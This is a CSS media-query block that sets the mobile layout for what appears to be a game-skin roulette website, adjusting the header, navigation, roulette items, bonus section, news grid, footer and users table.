/* Responsive */
@media (max-width: 768px) {
    .header-content {
        flex-direction: column;
        text-align: center;
    }

    nav ul {
        margin-top: 15px;
        justify-content: center;
        flex-wrap: wrap;
    }

    nav ul li {
        margin: 5px 10px;
    }

    .user-actions {
        margin-top: 15px;
    }

    .hero h1 {
        font-size: 36px;
    }

    .hero p {
        font-size: 18px;
    }

    .roulette-item {
        min-width: 150px;
        height: 220px;
    }

    .skin-pattern {
        width: 80px;
        height: 80px;
    }

    .skin-icon {
        font-size: 24px;
    }

    .roulette-stats {
        flex-direction: column;
        gap: 10px;
    }

    .bonus-container {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .news-grid {
        grid-template-columns: 1fr;
    }

    .footer-content {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .newsletter-form {
        flex-direction: column;
    }

    .users-table {
        font-size: 12px;
    }

    .users-table th, .users-table td {
        padding: 8px 5px;
    }
}
</file>
